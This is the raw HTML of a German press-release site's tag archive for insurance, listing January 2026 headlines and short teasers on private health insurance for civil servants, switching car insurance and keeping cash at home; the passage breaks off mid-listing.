

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pr-neuigkeiten.de/tag/versicherung/
body_size: 13496
content:
<!DOCTYPE html><html lang="de"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8" /><meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1"><link rel="stylesheet" id="my-font" href="//fonts.googleapis.com/css?family=Open Sans:400,600" type="text/css" media="all" /><link rel="stylesheet" id="text-font" href="//fonts.googleapis.com/css?family=Open Sans:400,600" type="text/css" media="all" /><link media="all" href="https://pr-neuigkeiten.de/wp-content/cache/autoptimize/css/autoptimize_21881bc2deba74c14dcaef00222582e2.css" rel="stylesheet"><title>Versicherung &#8211; HASSELWANDER-PR-NEUIGKEITEN</title><meta name='robots' content='max-image-preview:large' /><link rel="amphtml" href="https://pr-neuigkeiten.de/tag/versicherung/amp/" /><meta name="generator" content="AMP for WP 1.1.9"/><link rel='dns-prefetch' href='//translate.google.com' /><link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' /><link href='//hb.wpmucdn.com' rel='preconnect' /><link rel="alternate" type="application/rss+xml" title="HASSELWANDER-PR-NEUIGKEITEN &raquo; Feed" href="https://www.pr-neuigkeiten.de/feed/" /><link rel="alternate" type="application/rss+xml" title="HASSELWANDER-PR-NEUIGKEITEN &raquo; Kommentar-Feed" href="https://www.pr-neuigkeiten.de/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="HASSELWANDER-PR-NEUIGKEITEN &raquo; Versicherung Schlagwort-Feed" href="https://www.pr-neuigkeiten.de/tag/versicherung/feed/" /><link rel='stylesheet' id='cbg-css-css' href='https://www.pr-neuigkeiten.de/wp-content/plugins/custom-background/css/cbg.css?ver=1.0.0.1' type='text/css' media='all' /><link rel='stylesheet' id='mmm_mega_main_menu-css' href='https://www.pr-neuigkeiten.de/wp-content/plugins/mega_main_menu/src/css/cache.skin.css?ver=1497239986' type='text/css' media='all' /><link rel='stylesheet' id='contact-form-7-css' href='https://www.pr-neuigkeiten.de/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' /><link rel='stylesheet' id='sn-fontAwesome-css-css' href='//maxcdn.bootstrapcdn.com/font-awesome/4.2.0/css/font-awesome.min.css?ver=1.1' type='text/css' media='all' /><link rel='stylesheet' id='sn-animate-css-css' href='https://www.pr-neuigkeiten.de/wp-content/plugins/dynamic-menu-manager/duogeek/inc/animate.css?ver=1.1' type='text/css' media='all' /><link rel='stylesheet' id='dg-grid-css-css' href='https://www.pr-neuigkeiten.de/wp-content/plugins/dynamic-menu-manager/duogeek/inc/dg-grid.css?ver=1.1' type='text/css' media='all' /><link rel='stylesheet' id='google-language-translator-css' href='https://www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/style.css?ver=6.0.20' type='text/css' media='' /><link rel='stylesheet' id='tp_twitter_plugin_css-css' href='https://www.pr-neuigkeiten.de/wp-content/plugins/recent-tweets-widget/tp_twitter_plugin.css?ver=1.0' type='text/css' media='screen' /><link rel='stylesheet' id='theme-my-login-css' href='https://www.pr-neuigkeiten.de/wp-content/plugins/theme-my-login/assets/styles/theme-my-login.min.css?ver=7.1.14' type='text/css' media='all' /><link rel='stylesheet' id='mm_icomoon-css' href='https://www.pr-neuigkeiten.de/wp-content/plugins/mega_main_menu/framework/src/css/icomoon.css?ver=2.1.1' type='text/css' media='all' /><link rel='stylesheet' id='royal_style-css' href='https://www.pr-neuigkeiten.de/wp-content/themes/elitenews/style.css?ver=6.9' type='text/css' media='all' /><link rel='stylesheet' id='royal_shortcodes-css' href='https://www.pr-neuigkeiten.de/wp-content/themes/elitenews/css/royal_shortcodes.css?ver=6.9' type='text/css' media='all' /><link rel='stylesheet' id='prettyPhoto-css' href='https://www.pr-neuigkeiten.de/wp-content/themes/elitenews/css/prettyPhoto.css?ver=6.9' type='text/css' media='all' /><link rel='stylesheet' id='royal_woo-css' href='https://www.pr-neuigkeiten.de/wp-content/themes/elitenews/css/royal_woo-custom.css?ver=6.9' type='text/css' media='all' /><link rel='stylesheet' id='royal_responsive-css' href='https://www.pr-neuigkeiten.de/wp-content/themes/elitenews/css/royal_responsive.css?ver=6.9' type='text/css' media='all' /><link rel='stylesheet' id='child-style-css' href='https://www.pr-neuigkeiten.de/wp-content/themes/hasselwander/style.css?ver=1.0.0' type='text/css' media='all' /><link rel='stylesheet' id='wpdreams-asl-basic-css' href='https://www.pr-neuigkeiten.de/wp-content/plugins/ajax-search-lite/css/style.basic.css?ver=4.13.4' type='text/css' media='all' /><link rel='stylesheet' id='wpdreams-asl-instance-css' href='https://www.pr-neuigkeiten.de/wp-content/plugins/ajax-search-lite/css/style-simple-red.css?ver=4.13.4' type='text/css' media='all' /> <script type="text/javascript" src="https://www.pr-neuigkeiten.de/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <script type="text/javascript" src="https://www.pr-neuigkeiten.de/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> <script type="text/javascript" src="https://www.pr-neuigkeiten.de/wp-content/plugins/custom-background/js/preload.js?ver=1.0.0" id="image-preloader-js"></script> <script type="text/javascript" src="https://www.pr-neuigkeiten.de/wp-content/plugins/custom-background/js/bgstretcher.js?ver=1.0.0" id="bg-stretcher-js"></script> <script type="text/javascript" src="https://www.pr-neuigkeiten.de/wp-content/plugins/custom-background/js/cookie.js?ver=1.0.0" id="cbg-cookie-js"></script> <script type="text/javascript" src="https://www.pr-neuigkeiten.de/wp-content/plugins/custom-background/js/jquery.jparallax.js?ver=0.9.1" id="bg-parallax-js"></script> <script type="text/javascript" src="https://www.pr-neuigkeiten.de/wp-content/plugins/custom-background/js/custom_background.js?ver=1.0.3" id="custom-background-js"></script> <link rel="https://api.w.org/" href="https://pr-neuigkeiten.de/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://pr-neuigkeiten.de/wp-json/wp/v2/tags/3147" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://pr-neuigkeiten.de/xmlrpc.php?rsd" /><link rel="alternate" href="https://www.hasselwander.co.uk/tag/versicherung/" hreflang="x-default" /><meta property="fb:app_id" content=""><meta property="fb:admins" content=""><div id="fb-root"></div> <script>(function (d, s, id) {
                    var js, fjs = d.getElementsByTagName(s)[0];
                    if (d.getElementById(id))
                        return;
                    js = d.createElement(s);
                    js.id = id;
                    js.src = "//connect.facebook.net/de_DE/sdk.js#xfbml=1&version=v2.0";
                    fjs.parentNode.insertBefore(js, fjs);
                }(document, 'script', 'facebook-jssdk'));</script> <script type='text/javascript'>try{var d = new Date();jQuery.cookie('cbg_tz', d.getTimezoneOffset(), { path: '/', expires: 366 });}catch(err){}</script><link rel="shortcut icon" type="image/x-icon" href="https://www.hasselwander.co.uk/wp-content/uploads/2024/10/Fav_SEODEF_2021.jpg" /><link rel="preconnect" href="https://fonts.gstatic.com" crossorigin /><link rel="preload" as="style" href="//fonts.googleapis.com/css?family=Open+Sans&display=swap" /><link rel="stylesheet" href="//fonts.googleapis.com/css?family=Open+Sans&display=swap" media="all" /><meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/> <!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://pr-neuigkeiten.de/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--> <!-- ## NXS/OG ## --><!-- ## NXSOGTAGS ## --><!-- ## NXS/OG ## --> <noscript><style type="text/css">.wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head><body class="archive tag tag-versicherung tag-3147 custom-background wp-theme-elitenews wp-child-theme-hasselwander mmm mega_main_menu-2-1-1 multiple-domain-pr-neuigkeiten-de unternehmenwirtschaftfinanzen wpb-js-composer js-comp-ver-5.0.1 vc_responsive"><div id="all_content"  class="boxed_width" ><div id="touchcarousel-4" class="touchcarousel grey-blue tc-layout-4"><ul class="touchcarousel-container"><li class="touchcarousel-item"> <a class="tc-state" href="https://www.pr-neuigkeiten.de/schaefer-it-systems-realisiert-technische-ausstattung-fuer-den-rechenzentrumsneubau-von-lew-telnet-gmbh/" title="SCHÄFER IT-Systems realisiert technische Ausstattung für den Rechenzentrumsneubau von LEW&hellip;"><div class="post_img_box"> <a href="https://www.pr-neuigkeiten.de/schaefer-it-systems-realisiert-technische-ausstattung-fuer-den-rechenzentrumsneubau-von-lew-telnet-gmbh/" title="SCHÄFER IT-Systems realisiert technische Ausstattung für den Rechenzentrumsneubau von LEW&hellip;"> <img src="https://www.pr-neuigkeiten.de/hasselwander_images/470705hh.jpg" alt="SCHÄFER IT-Systems realisiert technische Ausstattung für den Rechenzentrumsneubau von LEW&hellip;" title="SCHÄFER IT-Systems realisiert technische Ausstattung für den Rechenzentrumsneubau von LEW&hellip;"/> </a><div class="cats_and_formats_box"> <a class="custom_cat_class it-newmediasoftware" href="https://www.pr-neuigkeiten.de/category/it-newmediasoftware/" title="IT, NewMedia, Software" >IT, NewMedia, Software</a></div></div><div class="post_format"></div><div class="clear"></div><div class="tc-block"><h4><a href="https://www.pr-neuigkeiten.de/schaefer-it-systems-realisiert-technische-ausstattung-fuer-den-rechenzentrumsneubau-von-lew-telnet-gmbh/" title="SCHÄFER IT-Systems realisiert technische Ausstattung für den Rechenzentrumsneubau von LEW&hellip;">SCHÄFER IT-Systems realisiert technische Ausstattung für den Rechenzentrumsneubau von LEW&hellip;</a></h4></div> </a></li><li class="touchcarousel-item"> <a class="tc-state" href="https://www.pr-neuigkeiten.de/gutes-aus-deutscher-landwirtschaft-entwickelt-sich-weiter/" title="&#8222;Gutes aus deutscher Landwirtschaft&#8220; entwickelt sich weiter"><div class="post_img_box"> <a href="https://www.pr-neuigkeiten.de/gutes-aus-deutscher-landwirtschaft-entwickelt-sich-weiter/" title="&#8222;Gutes aus deutscher Landwirtschaft&#8220; entwickelt sich weiter"> <img src="https://www.pr-neuigkeiten.de/hasselwander_images/470769hh.jpg" alt="&#8222;Gutes aus deutscher Landwirtschaft&#8220; entwickelt sich weiter" title="&#8222;Gutes aus deutscher Landwirtschaft&#8220; entwickelt sich weiter"/> </a><div class="cats_and_formats_box"> <a class="custom_cat_class handeldienstleistungen" href="https://www.pr-neuigkeiten.de/category/handeldienstleistungen/" title="Handel, Dienstleistungen" >Handel, Dienstleistungen</a></div></div><div class="post_format"></div><div class="clear"></div><div class="tc-block"><h4><a href="https://www.pr-neuigkeiten.de/gutes-aus-deutscher-landwirtschaft-entwickelt-sich-weiter/" title="&#8222;Gutes aus deutscher Landwirtschaft&#8220; entwickelt sich weiter">&#8222;Gutes aus deutscher Landwirtschaft&#8220; entwickelt sich weiter</a></h4></div> </a></li><li class="touchcarousel-item"> <a class="tc-state" href="https://www.pr-neuigkeiten.de/redekunst-trifft-sport-sascha-geipel-setzt-neue-massstaebe/" title="Redekunst trifft Sport: Sascha Geipel setzt neue Maßstäbe"><div class="post_img_box"> <a href="https://www.pr-neuigkeiten.de/redekunst-trifft-sport-sascha-geipel-setzt-neue-massstaebe/" title="Redekunst trifft Sport: Sascha Geipel setzt neue Maßstäbe"> <img src="https://www.pr-neuigkeiten.de/hasselwander_images/470668hh.jpg" alt="Redekunst trifft Sport: Sascha Geipel setzt neue Maßstäbe" title="Redekunst trifft Sport: Sascha Geipel setzt neue Maßstäbe"/> </a><div class="cats_and_formats_box"> <a class="custom_cat_class sportevents" href="https://www.pr-neuigkeiten.de/category/sportevents/" title="Sport, Events" >Sport, Events</a></div></div><div class="post_format"></div><div class="clear"></div><div class="tc-block"><h4><a href="https://www.pr-neuigkeiten.de/redekunst-trifft-sport-sascha-geipel-setzt-neue-massstaebe/" title="Redekunst trifft Sport: Sascha Geipel setzt neue Maßstäbe">Redekunst trifft Sport: Sascha Geipel setzt neue Maßstäbe</a></h4></div> </a></li><li class="touchcarousel-item"> <a class="tc-state" href="https://www.pr-neuigkeiten.de/aenderungen-bei-strom-und-gas-in-2026/" title="Änderungen bei Strom und Gas in 2026"><div class="post_img_box"> <a href="https://www.pr-neuigkeiten.de/aenderungen-bei-strom-und-gas-in-2026/" title="Änderungen bei Strom und Gas in 2026"> <img src="https://www.pr-neuigkeiten.de/hasselwander_images/470715hh.jpg" alt="Änderungen bei Strom und Gas in 2026" title="Änderungen bei Strom und Gas in 2026"/> </a><div class="cats_and_formats_box"> <a class="custom_cat_class politikrechtgesellschaft" href="https://www.pr-neuigkeiten.de/category/politikrechtgesellschaft/" title="Politik, Recht, Gesellschaft" >Politik, Recht, Gesellschaft</a></div></div><div class="post_format"></div><div class="clear"></div><div class="tc-block"><h4><a href="https://www.pr-neuigkeiten.de/aenderungen-bei-strom-und-gas-in-2026/" title="Änderungen bei Strom und Gas in 2026">Änderungen bei Strom und Gas in 2026</a></h4></div> </a></li><li class="touchcarousel-item"> <a class="tc-state" href="https://www.pr-neuigkeiten.de/reju-gibt-die-standortwahl-fuer-sein-erstes-regeneration-hub-mit-industrieller-kapazitaet-in-den-usa-bekannt/" title="Reju gibt die Standortwahl für sein erstes Regeneration Hub mit&hellip;"><div class="post_img_box"> <a href="https://www.pr-neuigkeiten.de/reju-gibt-die-standortwahl-fuer-sein-erstes-regeneration-hub-mit-industrieller-kapazitaet-in-den-usa-bekannt/" title="Reju gibt die Standortwahl für sein erstes Regeneration Hub mit&hellip;"> <img src="https://www.pr-neuigkeiten.de/hasselwander_images/470767hh.jpg" alt="Reju gibt die Standortwahl für sein erstes Regeneration Hub mit&hellip;" title="Reju gibt die Standortwahl für sein erstes Regeneration Hub mit&hellip;"/> </a><div class="cats_and_formats_box"> <a class="custom_cat_class unternehmenwirtschaftfinanzen" href="https://www.pr-neuigkeiten.de/category/unternehmenwirtschaftfinanzen/" title="Unternehmen, Wirtschaft, Finanzen" >Unternehmen, Wirtschaft, Finanzen</a></div></div><div class="post_format"></div><div class="clear"></div><div class="tc-block"><h4><a href="https://www.pr-neuigkeiten.de/reju-gibt-die-standortwahl-fuer-sein-erstes-regeneration-hub-mit-industrieller-kapazitaet-in-den-usa-bekannt/" title="Reju gibt die Standortwahl für sein erstes Regeneration Hub mit&hellip;">Reju gibt die Standortwahl für sein erstes Regeneration Hub mit&hellip;</a></h4></div> </a></li></ul></div><div class="clear"></div> <script type="text/javascript">jQuery(document).ready(function($) {
carouselInstance = $("#touchcarousel-4").touchCarousel({
"snapToItems":true,
"pagingNavControls":false,
"itemsPerMove": 5,
"loopItems":true,
"directionNav":true,
"directionNavAutoHide":true,
"autoplay":false,
"autoplayDelay": 5000,
"autoplayStopAtAction":true,
"keyboardNav":false,
"dragUsingMouse":true,
"transitionSpeed":400,
"itemFallbackWidth": 100,
"scrollbar":false,
"scrollbarAutoHide":true,
"scrollbarTheme":"dark"
}).data('touchCarousel');
});</script> <div class="inner"><div id="header_top_menu"><div class="inner"></div></div></div><div class="inner boxed_ticker_menu"> <script type="text/javascript">jQuery(document).ready(function($){  
$(".ticker1").modernTicker({
effect:"scroll",
scrollType:"continuous",
scrollStart:"inside",
scrollInterval:20,
transitionTime:500,
autoplay:true
});
});</script> <div class="ticker_box"><div class="inner_10"><div class="ticker1 modern-ticker mt-square"><div class="mt-body"><div class="mt-label">NEWS-TICKER</div><div class="mt-news"><ul><li> <a class="ticker_title" href="https://www.pr-neuigkeiten.de/schaefer-it-systems-realisiert-technische-ausstattung-fuer-den-rechenzentrumsneubau-von-lew-telnet-gmbh/">SCHÄFER IT-Systems realisiert technische Ausstattung für den Rechenzentrumsneubau von LEW&hellip;</a><div class="ticker_date"> vor 6 Stunden Vorher</div></li><li> <a class="ticker_title" href="https://www.pr-neuigkeiten.de/gutes-aus-deutscher-landwirtschaft-entwickelt-sich-weiter/">&#8222;Gutes aus deutscher Landwirtschaft&#8220; entwickelt sich weiter</a><div class="ticker_date"> vor 6 Stunden Vorher</div></li><li> <a class="ticker_title" href="https://www.pr-neuigkeiten.de/redekunst-trifft-sport-sascha-geipel-setzt-neue-massstaebe/">Redekunst trifft Sport: Sascha Geipel setzt neue Maßstäbe</a><div class="ticker_date"> vor 6 Stunden Vorher</div></li><li> <a class="ticker_title" href="https://www.pr-neuigkeiten.de/aenderungen-bei-strom-und-gas-in-2026/">Änderungen bei Strom und Gas in 2026</a><div class="ticker_date"> vor 6 Stunden Vorher</div></li><li> <a class="ticker_title" href="https://www.pr-neuigkeiten.de/reju-gibt-die-standortwahl-fuer-sein-erstes-regeneration-hub-mit-industrieller-kapazitaet-in-den-usa-bekannt/">Reju gibt die Standortwahl für sein erstes Regeneration Hub mit&hellip;</a><div class="ticker_date"> vor 7 Stunden Vorher</div></li><li> <a class="ticker_title" href="https://www.pr-neuigkeiten.de/gerald-hafner-vom-kommen-des-wassermannzeitalters-und-dem-wirken-der-elemente/">Gerald Hafner: Vom Kommen des Wassermannzeitalters und dem Wirken der&hellip;</a><div class="ticker_date"> vor 7 Stunden Vorher</div></li><li> <a class="ticker_title" href="https://www.pr-neuigkeiten.de/die-vaillant-group-setzt-im-internationalen-e-commerce-auf-emporix/">Die Vaillant Group setzt im internationalen E-Commerce auf Emporix</a><div class="ticker_date"> vor 7 Stunden Vorher</div></li><li> <a class="ticker_title" href="https://www.pr-neuigkeiten.de/kodak-info-input-solution-7-5-mit-weiteren-ki-funktionen/">Kodak Info Input Solution 7.5 mit weiteren KI-Funktionen</a><div class="ticker_date"> vor 8 Stunden Vorher</div></li><li> <a class="ticker_title" href="https://www.pr-neuigkeiten.de/neue-storytelling-beratung-hilft-b2b-kunden-zu-gewinnen/">Neue Storytelling-Beratung hilft B2B Kunden zu gewinnen</a><div class="ticker_date"> vor 8 Stunden Vorher</div></li><li> <a class="ticker_title" href="https://www.pr-neuigkeiten.de/chep-erneut-top-employer-in-deutschland-und-weltweit-als-global-top-employer-2026-ausgezeichnet/">CHEP erneut Top Employer in Deutschland und weltweit als Global&hellip;</a><div class="ticker_date"> vor 8 Stunden Vorher</div></li></ul></div><div class="mt-controls"><div class="mt-prev"></div><div class="mt-play"></div><div class="mt-next"></div></div></div></div></div></div></div><div id="header"><div class="inner"><div id="title_box"> <a href="https://pr-neuigkeiten.de"> <img src="https://www.hasselwander.co.uk/wp-content/uploads/2022/05/PR_Neuigkeiten_Hasselwander_Newsbuilder_2022-1-e1653367471441.png" alt="Logo" id="logo"/> </a></div><div id="banner_header_728"></div></div></div><div class="clear"></div><div class="inner boxed_ticker_menu"><div id="menu_box"><div id="mainMenu" class="ddsmoothmenu"><ul id="menu-menue" class="menu"><li id="menu-item-283104" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-283104"><a href="https://www.pr-neuigkeiten.de/">Startseite PR-Neuigkeiten</a></li></ul></div></div><div class="menu_bg_line"></div><div class="clear"></div></div><div class="inner_woo"><div id="main_content" class=""><div class="inner"><div id="left_side" class="EqHeightDiv "><div class="left_side_title"><h3>Neuigkeiten Timeline</h3></div><div id="left_side_pag"><div class="left_side_post_box"> <a class="custom_cat_class it-newmediasoftware" href="https://www.pr-neuigkeiten.de/category/it-newmediasoftware/" title="IT, NewMedia, Software" >IT, NewMedia, Software</a><div class="left_side_post_time"> Januar 20, 2026</div><div class="clear"></div><h2><a href="https://www.pr-neuigkeiten.de/schaefer-it-systems-realisiert-technische-ausstattung-fuer-den-rechenzentrumsneubau-von-lew-telnet-gmbh/" title="SCHÄFER IT-Systems realisiert technische Ausstattung für den Rechenzentrumsneubau von LEW&hellip;">SCHÄFER IT-Systems realisiert technische Ausstattung für den Rechenzentrumsneubau von LEW&hellip;</a></h2></div><div class="left_side_post_box"> <a class="custom_cat_class handeldienstleistungen" href="https://www.pr-neuigkeiten.de/category/handeldienstleistungen/" title="Handel, Dienstleistungen" >Handel, Dienstleistungen</a><div class="left_side_post_time"> Januar 20, 2026</div><div class="clear"></div><h2><a href="https://www.pr-neuigkeiten.de/gutes-aus-deutscher-landwirtschaft-entwickelt-sich-weiter/" title="&#8222;Gutes aus deutscher Landwirtschaft&#8220; entwickelt sich weiter">&#8222;Gutes aus deutscher Landwirtschaft&#8220; entwickelt sich weiter</a></h2></div><div class="left_side_post_box"> <a class="custom_cat_class sportevents" href="https://www.pr-neuigkeiten.de/category/sportevents/" title="Sport, Events" >Sport, Events</a><div class="left_side_post_time"> Januar 20, 2026</div><div class="clear"></div><h2><a href="https://www.pr-neuigkeiten.de/redekunst-trifft-sport-sascha-geipel-setzt-neue-massstaebe/" title="Redekunst trifft Sport: Sascha Geipel setzt neue Maßstäbe">Redekunst trifft Sport: Sascha Geipel setzt neue Maßstäbe</a></h2></div><div class="left_side_post_box"> <a class="custom_cat_class politikrechtgesellschaft" href="https://www.pr-neuigkeiten.de/category/politikrechtgesellschaft/" title="Politik, Recht, Gesellschaft" >Politik, Recht, Gesellschaft</a><div class="left_side_post_time"> Januar 20, 2026</div><div class="clear"></div><h2><a href="https://www.pr-neuigkeiten.de/aenderungen-bei-strom-und-gas-in-2026/" title="Änderungen bei Strom und Gas in 2026">Änderungen bei Strom und Gas in 2026</a></h2></div><div class="left_side_post_box"> <a class="custom_cat_class unternehmenwirtschaftfinanzen" href="https://www.pr-neuigkeiten.de/category/unternehmenwirtschaftfinanzen/" title="Unternehmen, Wirtschaft, Finanzen" >Unternehmen, Wirtschaft, Finanzen</a><div class="left_side_post_time"> Januar 20, 2026</div><div class="clear"></div><h2><a href="https://www.pr-neuigkeiten.de/reju-gibt-die-standortwahl-fuer-sein-erstes-regeneration-hub-mit-industrieller-kapazitaet-in-den-usa-bekannt/" title="Reju gibt die Standortwahl für sein erstes Regeneration Hub mit&hellip;">Reju gibt die Standortwahl für sein erstes Regeneration Hub mit&hellip;</a></h2></div><div class="left_side_post_box"> <a class="custom_cat_class wissenschaftforschungtechnik" href="https://www.pr-neuigkeiten.de/category/wissenschaftforschungtechnik/" title="Wissenschaft, Forschung, Technik" >Wissenschaft, Forschung, Technik</a><div class="left_side_post_time"> Januar 20, 2026</div><div class="clear"></div><h2><a href="https://www.pr-neuigkeiten.de/gerald-hafner-vom-kommen-des-wassermannzeitalters-und-dem-wirken-der-elemente/" title="Gerald Hafner: Vom Kommen des Wassermannzeitalters und dem Wirken der&hellip;">Gerald Hafner: Vom Kommen des Wassermannzeitalters und dem Wirken der&hellip;</a></h2></div><div class="left_side_post_box"> <a class="custom_cat_class internetecommerce" href="https://www.pr-neuigkeiten.de/category/internetecommerce/" title="Internet, Ecommerce" >Internet, Ecommerce</a><div class="left_side_post_time"> Januar 20, 2026</div><div class="clear"></div><h2><a href="https://www.pr-neuigkeiten.de/die-vaillant-group-setzt-im-internationalen-e-commerce-auf-emporix/" title="Die Vaillant Group setzt im internationalen E-Commerce auf Emporix">Die Vaillant Group setzt im internationalen E-Commerce auf Emporix</a></h2></div><div class="left_side_post_box"> <a class="custom_cat_class it-newmediasoftware" href="https://www.pr-neuigkeiten.de/category/it-newmediasoftware/" title="IT, NewMedia, Software" >IT, NewMedia, Software</a><div class="left_side_post_time"> Januar 20, 2026</div><div class="clear"></div><h2><a href="https://www.pr-neuigkeiten.de/kodak-info-input-solution-7-5-mit-weiteren-ki-funktionen/" title="Kodak Info Input Solution 7.5 mit weiteren KI-Funktionen">Kodak Info Input Solution 7.5 mit weiteren KI-Funktionen</a></h2></div><div class="left_side_post_box"> <a class="custom_cat_class medienkommunikation" href="https://www.pr-neuigkeiten.de/category/medienkommunikation/" title="Medien, Kommunikation" >Medien, Kommunikation</a><div class="left_side_post_time"> Januar 20, 2026</div><div class="clear"></div><h2><a href="https://www.pr-neuigkeiten.de/neue-storytelling-beratung-hilft-b2b-kunden-zu-gewinnen/" title="Neue Storytelling-Beratung hilft B2B Kunden zu gewinnen">Neue Storytelling-Beratung hilft B2B Kunden zu gewinnen</a></h2></div><div class="left_side_post_box"> <a class="custom_cat_class bildungkarriereschulungen" href="https://www.pr-neuigkeiten.de/category/bildungkarriereschulungen/" title="Bildung, Karriere, Schulungen" >Bildung, Karriere, Schulungen</a><div class="left_side_post_time"> Januar 20, 2026</div><div class="clear"></div><h2><a href="https://www.pr-neuigkeiten.de/chep-erneut-top-employer-in-deutschland-und-weltweit-als-global-top-employer-2026-ausgezeichnet/" title="CHEP erneut Top Employer in Deutschland und weltweit als Global&hellip;">CHEP erneut Top Employer in Deutschland und weltweit als Global&hellip;</a></h2></div><div class="left_side_post_box"> <a class="custom_cat_class handeldienstleistungen" href="https://www.pr-neuigkeiten.de/category/handeldienstleistungen/" title="Handel, Dienstleistungen" >Handel, Dienstleistungen</a><div class="left_side_post_time"> Januar 20, 2026</div><div class="clear"></div><h2><a href="https://www.pr-neuigkeiten.de/scan-und-ueberspielservice-mit-top-auszeichnungen-in-2026/" title="Scan- und Überspielservice mit TOP-Auszeichnungen in 2026">Scan- und Überspielservice mit TOP-Auszeichnungen in 2026</a></h2></div><div class="left_side_post_box"> <a class="custom_cat_class medizingesundheitwellness" href="https://www.pr-neuigkeiten.de/category/medizingesundheitwellness/" title="Medizin, Gesundheit, Wellness" >Medizin, Gesundheit, Wellness</a><div class="left_side_post_time"> Januar 20, 2026</div><div class="clear"></div><h2><a href="https://www.pr-neuigkeiten.de/devit-soft-weichgummis-taegliche-vitamin-d-versorgung-leicht-gemacht/" title="DeVit soft Weichgummis: tägliche Vitamin-D-Versorgung leicht gemacht">DeVit soft Weichgummis: tägliche Vitamin-D-Versorgung leicht gemacht</a></h2></div><div class="left_side_post_box"> <a class="custom_cat_class familiekinderzuhause" href="https://www.pr-neuigkeiten.de/category/familiekinderzuhause/" title="Familie, Kinder, Zuhause" >Familie, Kinder, Zuhause</a><div class="left_side_post_time"> Januar 20, 2026</div><div class="clear"></div><h2><a href="https://www.pr-neuigkeiten.de/ein-zelt-voller-gluecksmomente-wenn-kinderaugen-beim-11-zirkuspalast-in-heilbronn-um-die-wette-strahlen/" title="Ein Zelt voller Glücksmomente: Wenn Kinderaugen beim 11. Zirkuspalast in&hellip;">Ein Zelt voller Glücksmomente: Wenn Kinderaugen beim 11. Zirkuspalast in&hellip;</a></h2></div><div class="left_side_post_box"> <a class="custom_cat_class it-newmediasoftware" href="https://www.pr-neuigkeiten.de/category/it-newmediasoftware/" title="IT, NewMedia, Software" >IT, NewMedia, Software</a><div class="left_side_post_time"> Januar 20, 2026</div><div class="clear"></div><h2><a href="https://www.pr-neuigkeiten.de/specops-breached-password-report-2026-zeigt-das-ausmass-gestohlener-anmeldedaten/" title="Specops Breached Password Report 2026 zeigt das Ausmaß gestohlener Anmeldedaten">Specops Breached Password Report 2026 zeigt das Ausmaß gestohlener Anmeldedaten</a></h2></div></div></div> <script type="text/javascript">jQuery(document).ready(function($){  $("#left_side_pag").easyPaginate({                step: 14,    delay:0,    nextprev: true,    numeric: false,	controls:'timeline_pag'}); });</script> <div id="content" class="EqHeightDiv "><div id="banner_index_728"></div><div class="index_inner "><div class="post-492737 post type-post status-publish format-standard hentry category-unternehmenwirtschaftfinanzen tag-beamte tag-beihilfe tag-datenerhebung tag-krankenhauskomfort tag-krankenversicherung tag-pkv tag-pkvleistungen tag-preisleistung tag-privatekrankenversicherung tag-rueckerstattung tag-studie tag-versicherung tag-versicherungsvergleich tag-zahnschutz unternehmenwirtschaftfinanzen" id="post-492737"><h2><a href="https://www.pr-neuigkeiten.de/6-000-beamte-befragt-diese-pkv-leistungen-sind-wichtig/" title="6.000 Beamte befragt: Diese PKV-Leistungen sind wichtig!" >6.000 Beamte befragt: Diese PKV-Leistungen sind wichtig! &raquo;</a></h2><div class="bottom_info_box"><div class="info_box_inner"><div class="category_time">27 Nov., 2025</div><div class="cat_author"> <a target="_blank" href=" ">prgateway</a></div></div></div><p>Die safeon-Erhebung zeigt, worauf Beamte bei der PKV wirklich achten &#8211; und welche wichtigen Tarifdetails oft übersehen werden. Der digitale Versicherungsmakler safeon hat&#8230;</p><div class="custom_read_more"> <a href="https://www.pr-neuigkeiten.de/6-000-beamte-befragt-diese-pkv-leistungen-sind-wichtig/" title="6.000 Beamte befragt: Diese PKV-Leistungen sind wichtig!"> Weiterlesen </a></div></div><div class="post-492173 post type-post status-publish format-standard hentry category-auto-verkehr tag-arag tag-einspar-potenzial tag-experte tag-fahrzeughalter tag-kemperdiek tag-kfz-besitzer tag-kfz-versicherung tag-kostenerhoehung tag-lohnerhohung tag-pramie tag-regionalklasse tag-tuv tag-typklasse tag-unfalle tag-versicherung tag-wechsel tag-werkstattleistung auto-verkehr" id="post-492173"><h2><a href="https://www.pr-neuigkeiten.de/kfz-versicherung-lohnt-sich-ein-wechsel/" title="Kfz-Versicherung: Lohnt sich ein Wechsel?" >Kfz-Versicherung: Lohnt sich ein Wechsel? &raquo;</a></h2><div class="bottom_info_box"><div class="info_box_inner"><div class="category_time">10 Nov., 2025</div><div class="cat_author"> <a target="_blank" href=" ">prgateway</a></div></div></div><p>ARAG Experte Jan Kemperdiek mit wichtigen Deadlines für Fahrzeughalter Kfz-Besitzer sollten den Kalender im Auge behalten. Denn der 30. November ist alljährlich der&#8230;</p><div class="custom_read_more"> <a href="https://www.pr-neuigkeiten.de/kfz-versicherung-lohnt-sich-ein-wechsel/" title="Kfz-Versicherung: Lohnt sich ein Wechsel?"> Weiterlesen </a></div></div><div class="post-492056 post type-post status-publish format-standard hentry category-freizeitbuntesvermischtes tag-bank tag-bankenpleite tag-bargeld tag-dieb tag-diebstahl tag-einbruch tag-einlagensicherung tag-erstattung tag-infocenter tag-kopfkissen tag-polizei tag-schutz tag-sicher tag-socken tag-versicherung tag-wertschutzschrank tag-zuhause freizeitbuntesvermischtes" id="post-492056"><h2><a href="https://www.pr-neuigkeiten.de/auf-eigenes-risiko-bargeld-unterm-kopfkissen/" title="Auf eigenes Risiko: Bargeld unterm Kopfkissen" >Auf eigenes Risiko: Bargeld unterm Kopfkissen &raquo;</a></h2><div 